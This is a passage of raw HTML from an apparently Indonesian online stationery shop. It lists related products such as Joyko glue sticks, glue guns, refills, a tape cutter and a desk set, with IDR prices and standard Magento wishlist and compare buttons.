data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"47","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_976" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-gs-115.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-976"><span class="product-image-wrapper"><!--mf_product_label_comment_976--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-stick-gs-115-sku-jk-gs115_2azhlejiu4iy5olv.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Glue&#x20;Stick&#x20;&amp;&#x20;Lem&#x20;Kertas&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-976 {
    width: 152px;
}
.product-image-container-976 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;GS-115&#x20;Lem&#x20;Stik&#x20;" href="https://www.stationary.id/joyko-glue-stick-gs-115.html">Joyko Glue Stick GS-115 Lem Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="976" data-price-box="product-id-976">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-976"  data-price-amount="5600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.600,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox976" name="related_products[]" value="976" /><label class="label" for="related-checkbox976"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":976,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"976","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_961" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gun-gg-850.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-961"><span class="product-image-wrapper"><!--mf_product_label_comment_961--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gun-gg-850-sku-jk-gg850_7qkyxombkbj6lexn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas&#x20;Joyko&#x20;Glue&#x20;Gun&#x20;GG-850&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-961 {
    width: 152px;
}
.product-image-container-961 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-850&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.stationary.id/joyko-glue-gun-gg-850.html">Joyko Glue Gun GG-850 Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="961" data-price-box="product-id-961">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-961"  data-price-amount="38000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox961" name="related_products[]" value="961" /><label class="label" for="related-checkbox961"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":961,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"961","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_980" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-refill-gsr-109-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-980"><span class="product-image-wrapper"><!--mf_product_label_comment_980--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-gsr-109-sku-jk-gsr109-jk-gsr109b-jk-gsr109g_osllzotorw6pvwkk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil&#x20;Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Black&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-980 {
    width: 152px;
}
.product-image-container-980 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-109&#x20;&#x28;Black&#x29;&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Kecil" href="https://www.stationary.id/joyko-glue-stick-refill-gsr-109-black.html">Joyko Glue Stick Refill GSR-109 (Black) Isi Lem Tembak Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="980" data-price-box="product-id-980">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-980"  data-price-amount="8400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.400,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox980" name="related_products[]" value="980" /><label class="label" for="related-checkbox980"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":980,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"980","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_49" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/3m-scotch-6108-purple-gluestick-8-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-49"><span class="product-image-wrapper"><!--mf_product_label_comment_49--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6108_purple_gluestick_8_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;ada&#x20;di&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-49 {
    width: 152px;
}
.product-image-container-49 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6108&#x20;Purple&#x20;Gluestick&#x20;8&#x20;gr&#x20;Lem&#x20;Pelekat&#x20;Stik&#x20;" href="https://www.stationary.id/3m-scotch-6108-purple-gluestick-8-gr.html">3M Scotch 6108 Purple Gluestick 8 gr Lem Pelekat Stik </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="49" data-price-box="product-id-49">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-49"  data-price-amount="10500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-49"  data-price-amount="12000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox49" name="related_products[]" value="49" /><label class="label" for="related-checkbox49"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":49,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"49","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_963" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gun-gg-852.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-963"><span class="product-image-wrapper"><!--mf_product_label_comment_963--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-gun-gg-sku-jk-gg850-jk-gg851-jk-gg852-jk-gg853_ba3b0fbfvlitzqry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas&#x20;Joyko&#x20;Glue&#x20;Gun&#x20;GG-852"/></span></span>  <style>.product-image-container-963 {
    width: 152px;
}
.product-image-container-963 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Gun&#x20;GG-852&#x20;Alat&#x20;Tembak&#x20;Lem&#x20;Stik&#x20;Panas" href="https://www.stationary.id/joyko-glue-gun-gg-852.html">Joyko Glue Gun GG-852 Alat Tembak Lem Stik Panas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="963" data-price-box="product-id-963">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-963"  data-price-amount="35700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.700,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox963" name="related_products[]" value="963" /><label class="label" for="related-checkbox963"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":963,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"963","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_982" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-stick-refill-gsr-110.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-982"><span class="product-image-wrapper"><!--mf_product_label_comment_982--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-glue-stick-refill-sku-jk-gsr110-jk-gsr111-jk-gsr113_eqjcsuxdmxazpm0j.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;LemTembak&#x20;&amp;&#x20;Hot&#x20;Melt&#x20;Glue&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-982 {
    width: 152px;
}
.product-image-container-982 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;Stick&#x20;Refill&#x20;GSR-110&#x20;Isi&#x20;Lem&#x20;Tembak&#x20;Besar" href="https://www.stationary.id/joyko-glue-stick-refill-gsr-110.html">Joyko Glue Stick Refill GSR-110 Isi Lem Tembak Besar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="982" data-price-box="product-id-982">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-982"  data-price-amount="85100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 85.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox982" name="related_products[]" value="982" /><label class="label" for="related-checkbox982"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":982,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"982","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_947" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-glue-gl-0508.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-947"><span class="product-image-wrapper"><!--mf_product_label_comment_947--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-glue-gl-0508-sku-jk-gl0508.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Joyko&#x20;Glue&#x20;GL-0508&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-947 {
    width: 152px;
}
.product-image-container-947 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Glue&#x20;GL-0508&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair" href="https://www.stationary.id/joyko-glue-gl-0508.html">Joyko Glue GL-0508 Lem Kertas Kental Cair</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="947" data-price-box="product-id-947">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-947"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox947" name="related_products[]" value="947" /><label class="label" for="related-checkbox947"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":947,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"947","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1702" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-tape-cutter-td-2s-2-besi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1702"><span class="product-image-wrapper"><!--mf_product_label_comment_1702--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-tape-cutter-td-2s-2-besi-sku-jk-td2s_mtdwwaujw9cykigz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Dispenser&#x20;Pemotong&#x20;Lakban&#x20;&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TD-2S&#x20;&#x28;2&quot;&#x20;Besi&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1702 {
    width: 152px;
}
.product-image-container-1702 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Tape&#x20;Cutter&#x20;TD-2S&#x20;&#x28;2&quot;&#x20;Besi&#x29;&#x20;Dispenser&#x20;Pemotong&#x20;Lakban&#x20;" href="https://www.stationary.id/joyko-tape-cutter-td-2s-2-besi.html">Joyko Tape Cutter TD-2S (2&quot; Besi) Dispenser Pemotong Lakban </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1702" data-price-box="product-id-1702">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1702"  data-price-amount="21300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.300,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1702" name="related_products[]" value="1702" /><label class="label" for="related-checkbox1702"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":1702,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"1702","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_649" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-desk-set-ds-0913.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-649"><span class="product-image-wrapper"><!--mf_product_label_comment_649--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-desk-set-ds-0913-sku-jk-ds0913_bx2oyktlobtei1hb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja&#x20;&#x20;Joyko&#x20;Desk&#x20;Set&#x20;DS-0913&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-649 {
    width: 152px;
}
.product-image-container-649 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-0913&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.stationary.id/joyko-desk-set-ds-0913.html">Joyko Desk Set DS-0913 Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="649" data-price-box="product-id-649">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-649"  data-price-amount="29900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.900,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox649" name="related_products[]" value="649" /><label class="label" for="related-checkbox649"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":649,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"649","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_774" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-document-bag-dcb-50-b5.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-774"><span class="product-image-wrapper"><!--mf_product_label_comment_774--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-dcb-50-a4-sku-jk-dcb50a4sku-jk-dcb50a5-sku-jk-dcb50b4-sku-jk-dcb50b5-sku-jk-dcb50bill_3.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument&#x20;Joyko&#x20;Document&#x20;Bag&#x20;DCB-50&#x20;B5&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-774 {
    width: 152px;
}
.product-image-container-774 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Document&#x20;Bag&#x20;DCB-50&#x20;B5&#x20;Kantong&#x20;Poket&#x20;Resleting&#x20;Dokument" href="https://www.stationary.id/joyko-document-bag-dcb-50-b5.html">Joyko Document Bag DCB-50 B5 Kantong Poket Resleting Dokument</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="774" data-price-box="product-id-774">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-774"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox774" name="related_products[]" value="774" /><label class="label" for="related-checkbox774"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.id\/wishlist\/index\/add\/","data":{"product":774,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.id\/catalog\/product_compare\/add\/","data":{"product":"774","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5pZC9qb3lrby1nbHVlLXN0aWNrLWdzLTI1LTI1LWdyYW0uaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_623" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.stationary.id/joyko-cutter-cu-15bc.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-623"><span class="product-image-wrapper"><!--mf_product_label_comment_623--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-cutter-cu-15bc-sku-jk-cu-15bc_6mj9bxyrfwg6x3ra.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pisau&#x20;Kater&#x20;Besar&#x20;Joyko&#x20;Cutter&#x20;CU-15BC&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-623 {
    width: 152px;
}
.product-image-container-623 span.product-image-wrapper {
    padding-bottom: 125%;
